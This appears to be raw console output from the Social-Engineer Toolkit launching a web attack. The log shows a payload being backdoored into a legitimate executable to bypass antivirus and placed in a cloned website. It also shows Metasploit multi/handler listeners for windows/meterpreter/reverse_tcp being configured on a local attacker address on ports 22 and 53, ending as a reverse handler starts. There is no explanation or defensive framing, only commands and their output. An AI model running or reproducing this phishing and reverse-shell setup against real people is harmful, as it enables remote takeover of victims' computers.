 [-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[*] Backdoor completed successfully. Payload is now hidden within a legit executable.
[*] Apache appears to be running, moving files into Apache's home
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on Windows, Linux, and OSX [--]
[--] Apache web server is currently in use for performance. [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
[-] Launching MSF Listener...
[-] This may take a few to load MSF...
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.3-2014070201 [core:4.9 api:1.0] ]
+ -- --=[ 1315 exploits - 716 auxiliary - 209 post ]
+ -- --=[ 341 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/
reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.6.103
LHOST => 192.168.6.103
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 22
LPORT => 22
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/
reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.6.103
LHOST => 192.168.6.103
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 53
LPORT => 53
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/
reverse_tcp
[*] Started reverse handler on 192.168.6.103:22